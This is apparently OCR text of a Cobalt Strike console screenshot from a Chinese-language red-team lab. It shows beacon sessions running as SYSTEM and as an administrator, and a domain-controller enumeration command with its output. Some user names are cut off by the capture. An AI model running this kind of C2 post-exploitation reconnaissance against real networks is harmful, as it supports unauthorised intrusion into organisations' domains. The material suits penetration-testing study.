 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch la
192.168.111.80 10.10.10.80 cs TEM * WEB rundll32.exe 3284 x64 2
192.168.111.80 10.10.10.80 cs nistrator * WEB powershell.exe 3404 x86 2
进入beacon
执行
目标
中转
增加会话
梼杌
会话
SOCKS Server
Listener...
Deploy VPN
日志X Beacon 10.10.10.80@3284 X
共享名 类型 使用为 注释
-------------------------------------------------------------------------------
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
命令成功完成。
beacon> shell net group "Domain Controllers" /domain
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。
[+] host called home, sent: 12 bytes
[WEB] SYSTEM */3284 (x64) la
beacon>